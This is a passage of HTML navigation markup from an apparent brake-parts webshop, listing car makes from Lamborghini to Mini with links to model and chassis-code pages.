																	<li><a href="https://b2c.mosa-frein.be/en/174586-priora-saloon-2170">PRIORA Saloon (2170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174591-priora-schragheck-2172">PRIORA Schrägheck (2172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174596-vesta-gfl">VESTA (GFL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174599-vesta-sw-kombi-gfk">VESTA SW Kombi (GFK_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157420-lamborghini">LAMBORGHINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157421-diablo">DIABLO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157430-diablo-roadster">DIABLO Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157433-gallardo">GALLARDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157438-gallardo-spyder">GALLARDO SPYDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157441-murcielago">MURCIÉLAGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157446-murcielago-roadster">MURCIÉLAGO Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151129-lancia">LANCIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174613-a-112">A 112 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151596-dedra-835">DEDRA (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151631-dedra-sw-835">DEDRA SW (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151687-delta-i-831">DELTA I (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151648-delta-ii-836">DELTA II (836_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157085-delta-iii-844">DELTA III (844_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154274-kappa-838">KAPPA (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154285-kappa-coupe-838">KAPPA Coupe (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154290-kappa-sw-838">KAPPA SW (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154301-lybra-839">LYBRA (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154320-lybra-sw-839">LYBRA SW (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155746-musa-350">MUSA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174723-phedra-179">PHEDRA (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174736-prisma-831">PRISMA (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151130-thema-834">THEMA (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174778-thema-sw-834">THEMA SW (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174801-voyager-grossraumlimousine-404">VOYAGER Großraumlimousine (404_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153902-y-840">Y (840_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174811-y10-156">Y10 (156_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174830-ypsilon-312">YPSILON (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155753-ypsilon-843">YPSILON (843_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174847-zeta-22">ZETA (22_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152791-land-rover">LAND ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174858-defender-cabrio-l316">DEFENDER Cabrio (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174867-defender-pick-up-l316">DEFENDER Pick Up (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174874-defender-pritsche-fahrgestell-l316">DEFENDER Pritsche/Fahrgestell (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174877-defender-station-wagon-l316">DEFENDER Station Wagon (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174888-discovery-i-lj">DISCOVERY I (LJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174895-discovery-ii-l318">DISCOVERY II (L318) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174900-discovery-iii-l319">DISCOVERY III (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174907-discovery-iv-l319">DISCOVERY IV (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174918-discovery-sport-l550">DISCOVERY SPORT (L550) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174943-discovery-v-l462">DISCOVERY V (L462) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158361-freelander-2-l359">FREELANDER 2 (L359) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174963-range-rover-evoque-l538">RANGE ROVER EVOQUE (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174974-range-rover-evoque-cabriolet-l538">RANGE ROVER EVOQUE Cabriolet (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174979-range-rover-i">RANGE ROVER I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174992-range-rover-ii-p38a">RANGE ROVER II (P38A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152792-range-rover-iii-l322">RANGE ROVER III (L322) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162995-range-rover-iv-l405">RANGE ROVER IV (L405) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163006-range-rover-sport-i-l320">RANGE ROVER SPORT I (L320) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163009-range-rover-sport-ii-l494">RANGE ROVER SPORT II (L494) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175065-range-rover-velar-l560">RANGE ROVER VELAR (L560) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153657-lexus">LEXUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175080-ct-zwa10">CT (ZWA10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175083-es-z10-a10-h10">ES (_Z10_, _A10_, _H10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175086-gs-l1">GS (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175091-gs-s19">GS (_S19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153658-gx-j12">GX (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153661-gx-urj15-grj15">GX (URJ15_, GRJ15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175103-is-c-gse2">IS C (GSE2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175106-is-ii-e2">IS II (_E2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175113-is-iii-e3">IS III (_E3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153664-lx">LX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160507-lx-j2">LX (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175124-nx-z1">NX (_Z1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175129-rc-c1">RC (_C1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162167-rx-l1">RX (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175136-rx-l2">RX (_L2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151052-lotus">LOTUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151053-2-eleven">2 ELEVEN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151056-elise">ELISE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151075-elise-340-r">ELISE 340 R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156123-esprit-s4-082">ESPRIT S4 (082) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151078-europa-s">EUROPA S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151083-exige-scc">EXIGE (SCC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175163-man">MAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175164-tge-kasten">TGE Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175167-tge-pritsche-fahrgestell-uz">TGE Pritsche/Fahrgestell (UZ_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153983-maserati">MASERATI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153984-3200-gt-coupe">3200 GT Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154858-ghibli-iii-m157">GHIBLI III (M157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175174-gran-turismo">GRAN TURISMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175179-grancabrio">GRANCABRIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175186-quattroporte-v">QUATTROPORTE V </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153365-mazda">MAZDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156343-121-iii-jasm-jbsm">121 III (JASM, JBSM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175193-2-de-dh-demio">2 (DE_, DH_) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">2 (DL, DJ) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156352-2-dy">2 (DY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160268-3-bk">3 (BK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175230-3-bk-axela">3 (BK) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160283-3-bl">3 (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160290-3-bl-axela">3 (BL) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175261-3-bm-bn-axela">3 (BM, BN) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175272-3-saloon-bm-bn-axela">3 Saloon (BM_, BN_) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175285-3-schragheck-bp-axela">3 Schrägheck (BP) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175292-323-c-iv-bg-familia">323 C IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175303-323-c-v-ba-323-astina-familia">323 C V (BA) | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175306-323-f-iv-bg-323-astina-familia-astina">323 F IV (BG) | 323 ASTINA | FAMILIA / ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154043-323-f-v-ba">323 F V (BA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154048-323-f-v-ba-familia-lantis-323-astina">323 F V (BA) | FAMILIA / LANTIS | 323 ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175316-323-f-vi-bj-323-f-p-323-astina-familia">323 F VI (BJ) | 323 F/P | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175335-323-s-iv-bg-familia">323 S IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175348-323-s-v-ba-323-protege-familia">323 S V (BA) | 323 PROTEGÉ | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175369-5-cr19-premacy">5 (CR19) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175376-5-cw-premacy">5 (CW) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175383-6-hatchback-gg-atenza">6 Hatchback (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175406-6-kombi-gh-atenza">6 Kombi (GH) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175441-6-saloon-gg-atenza">6 Saloon (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175476-6-station-wagon-gy-atenza">6 Station Wagon (GY) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175489-626-iv-ge-626-cronos-eunos-500-ms6-cronos-telstar">626 IV (GE) | 626 / CRONOS / EUNOS 500 / MS6 | CRONOS / TELSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175496-626-iv-hatchback-ge-telstar-626-cronos-ms6">626 IV Hatchback (GE) | TELSTAR | 626 / CRONOS / MS6 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175505-626-v-gf">626 V (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175518-626-v-hatchback-gf">626 V Hatchback (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175533-626-v-station-wagon-gw">626 V Station Wagon (GW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175548-bt-50-pick-up-cd-un">BT-50 Pick-up (CD, UN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175553-cx-3-dk">CX-3 (DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175558-cx-30-dm">CX-30 (DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175565-cx-5-ke-gh">CX-5 (KE, GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175576-cx-5-kf">CX-5 (KF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175593-cx-7-er">CX-7 (ER) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175600-cx-9-tb">CX-9 (TB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175603-demio-dw-121-metro">DEMIO (DW) | 121 METRO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175610-mpv-ii-lw">MPV II (LW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175617-mx-30-dr">MX-30 (DR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153366-mx-5-i-na">MX-5 I (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153917-mx-5-ii-nb-roadster">MX-5 II (NB) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">MX-5 III (NC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161271-mx-5-rf-targa-nd">MX-5 RF Targa (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161274-mx-5-rf-targa-nd-roadster">MX-5 RF Targa (ND) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175640-mx-6-ge">MX-6 (GE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175647-premacy-cp">PREMACY (CP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156369-verisa-nd">VERISA (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175660-xedos-6-ca-eunos-500">XEDOS 6 (CA) | EUNOS 500 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175669-xedos-9-ta-eunos-800-millenia">XEDOS 9 (TA) | EUNOS 800 | MILLENIA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175678-mclaren">MCLAREN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175679-570gt">570GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175682-570s">570S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175685-570s-spider">570S SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175688-600lt">600LT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175691-600lt-spider">600LT SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175694-620r">620R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175697-650s-coupe">650S Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175700-650s-can-am">650S Can-Am </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175703-650s-spider">650S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175706-675lt-coupe">675LT Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175709-675lt-spider">675LT Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175712-720s">720S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175715-720s-spider">720S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175718-mp4-coupe">MP4 Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175721-mp4-spider">MP4 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175724-senna">SENNA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158073-mercedes-benz">MERCEDES-BENZ </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175727--8-w114">/8 (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175740--8-w115">/8 (W115) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175757--8-coupe-w114">/8 Coupe (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175768-123-coupe-c123">123 Coupe (C123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175781-123-saloon-w123">123 Saloon (W123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175822-123-t-model-s123">123 T-Model (S123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175847-124-cabriolet-a124">124 Cabriolet (A124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175850-124-coupe-c124">124 Coupe (C124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175863-124-saloon-w124">124 Saloon (W124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175928-124-t-model-s124">124 T-Model (S124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175965-190-w201">190 (W201) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176002-a-class-w168-a-klasse">A-CLASS (W168) | A-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176109-amg-gt-c190">AMG GT (C190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164610-amg-gt-x290">AMG GT (X290) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176126-amg-gt-roadster-r190">AMG GT Roadster (R190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176135-b-class-sports-tourer-w245-b-klasse">B-CLASS Sports Tourer (W245) | B-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176212-cabriolet-w111-w112">CABRIOLET (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161431-c-class-w202-c-klasse">C-CLASS (W202) | C-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176497-citan-kasten-grossraumlimousine-w415">CITAN Kasten/Großraumlimousine (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176506-citan-mixto-double-cabin-w415">CITAN Mixto (Double Cabin) (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176511-citan-tourer-w415">CITAN Tourer (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176520-cla-c118">CLA (C118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176535-cla-coupe-c117">CLA Coupe (C117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176552-cla-shooting-brake-x117">CLA Shooting Brake (X117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176567-cla-shooting-brake-x118">CLA Shooting Brake (X118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176580-clc-class-cl203-clc-klasse">CLC-CLASS (CL203) | CLC-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176593-clk-c208">CLK (C208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176610-clk-c209">CLK (C209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176639-clk-cabriolet-a208">CLK Cabriolet (A208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176656-clk-cabriolet-a209">CLK Cabriolet (A209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161476-cls-c218">CLS (C218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176687-cls-c219">CLS (C219) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161491-cls-shooting-brake-x218">CLS Shooting Brake (X218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176716-coupe-w111-w112">COUPE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161504-e-class-w124-e-klasse">E-CLASS (W124) | E-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163387-e-class-w213">E-CLASS (W213) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163390-e-class-cabriolet-a238">E-CLASS Cabriolet (A238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163393-e-class-coupe-c238">E-CLASS Coupe (C238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176940-e-class-platform-chassis-vf211">E-CLASS Platform/Chassis (VF211) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177030-esprinter-kasten-b910">eSPRINTER Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158074-g-class-w460-g-klasse">G-CLASS (W460) | G-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177121-gla-h247">GLA (H247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177132-gla-class-x156-gla-klasse">GLA-CLASS (X156) | GLA-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177151-glb-x247">GLB (X247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177164-glc-x253">GLC (X253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163396-glc-coupe-c253">GLC Coupe (C253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162193-gl-class-x164-gl-klasse">GL-CLASS (X164) | GL-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162190-gl-class-x166">GL-CLASS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162198-gle-w166">GLE (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162209-gle-coupe-c292">GLE Coupe (C292) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177215-glk-class-x204-glk-klasse">GLK-CLASS (X204) | GLK-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162214-gls-x166">GLS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177250-heckflosse-w110">HECKFLOSSE (W110) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177265-heckflosse-w111-w112">HECKFLOSSE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162221-m-class-w163-m-klasse">M-CLASS (W163) | M-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177306-m-class-w166">M-CLASS (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177320-pagode-w113">PAGODE (W113) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177325-r-class-w251-v251-r-klasse">R-CLASS (W251, V251) | R-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164645-s-class-w116-s-klasse">S-CLASS (W116) | S-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177436-s-class-w221">S-CLASS (W221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164635-s-class-w222-v222-x222">S-CLASS (W222, V222, X222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177510-s-class-cabriolet-a217">S-CLASS Cabriolet (A217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177523-s-class-coupe-c215">S-CLASS Coupe (C215) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164642-s-class-coupe-c217">S-CLASS Coupe (C217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177564-sl-r107">SL (R107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177587-sl-r129">SL (R129) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177604-sl-r230">SL (R230) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177623-sl-r231">SL (R231) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177642-sl-coupe-c107">SL Coupe (C107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161601-slc-r172">SLC (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177666-slk-r170">SLK (R170) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177681-slk-r171">SLK (R171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161612-slk-r172">SLK (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177700-sprinter-2-t-bus-b901-b902">SPRINTER 2-t Bus (B901, B902) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177719-sprinter-35-t-bus-b906">SPRINTER 3,5-t Bus (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177742-sprinter-35-t-kasten-b906">SPRINTER 3,5-t Kasten (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177769-sprinter-35-t-kasten-b907-b910">SPRINTER 3,5-t Kasten (B907, B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177790-sprinter-35-t-pritsche-fahrgestell-b906">SPRINTER 3,5-t Pritsche/Fahrgestell (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177817-sprinter-35-t-tourer-bus-b907">SPRINTER 3,5-t Tourer Bus (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177826-sprinter-3-t-bus-b903">SPRINTER 3-t Bus (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177859-sprinter-3-t-kasten-b903">SPRINTER 3-t Kasten (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177900-sprinter-3-t-kasten-b910">SPRINTER 3-t Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177905-sprinter-3-t-pritsche-fahrgestell-b903">SPRINTER 3-t Pritsche/Fahrgestell (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177942-sprinter-3-t-pritsche-fahrgestell-b910-b907">SPRINTER 3-t Pritsche/Fahrgestell (B910, B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177951-sprinter-4-t-bus-b904">SPRINTER 4-t Bus (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177962-sprinter-4-t-kasten-b904">SPRINTER 4-t Kasten (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177999-sprinter-4-t-pritsche-fahrgestell-b904">SPRINTER 4-t Pritsche/Fahrgestell (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178042-sprinter-5-t-kasten-b907">SPRINTER 5-t Kasten (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178083-sprinter-5-t-pritsche-fahrgestell-b907">SPRINTER 5-t Pritsche/Fahrgestell (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178092-vaneo-414">VANEO (414) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178099-v-class-638-2-v-klasse">V-CLASS (638/2) | V-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178112-v-class-w447-v-klasse-valente">V-CLASS (W447) | V-KLASSE | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178123-viano-w639-v-class">VIANO (W639) | V-CLASS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178144-vito-mixto-kasten-w639">VITO / MIXTO Kasten (W639) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178175-vito-bus-w638">VITO Bus (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178190-vito-bus-w639-valente">VITO Bus (W639) | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178229-vito-kasten-w447">VITO Kasten (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178246-vito-kasten-w638">VITO Kasten (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178261-vito-mixto-double-cabin-w447">VITO Mixto (Double Cabin) (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178276-vito-tourer-w447">VITO Tourer (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178291-x-class-470-x-klasse">X-CLASS (470) | X-KLASSE </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154673-mg">MG </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/154674-mg-6-hatchback">MG 6 Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154681-mg-6-saloon">MG 6 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154688-mg-x-power">MG X-POWER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178306-mg-zr">MG ZR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178315-mg-zs">MG ZS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178320-mg-zs-hatchback">MG ZS Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154693-mg-zt">MG ZT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154710-mg-zt-t">MG ZT- T </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153987-mini">MINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160774-mini-f55">MINI (F55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160783-mini-f56">MINI (F56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156917-mini-r50-r53">MINI (R50, R53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153988-mini-r56">MINI (R56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178374-mini-cabriolet-f57">MINI Cabriolet (F57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178387-mini-cabriolet-r52">MINI Cabriolet (R52) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154005-mini-cabriolet-r57">MINI Cabriolet (R57) </a>
